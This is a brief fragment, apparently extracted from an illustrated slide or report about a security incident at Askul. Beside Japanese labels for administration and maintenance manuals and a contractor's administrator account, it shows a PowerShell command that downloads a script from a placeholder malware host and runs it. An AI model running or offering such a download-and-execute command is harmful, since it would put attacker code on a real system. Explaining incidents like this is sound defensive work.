 アスクル
PowerShell
PS C:\> Invoke-WebRequest -Uri
'http://malware.com/payload.ps1'
-OutFile 'C:\Temp\payload.ps1';
& 'C:\Temp\payload.ps1'
PS C:\>
管理マニュアル
保守マニュアル
業務委託先に付与していた管理者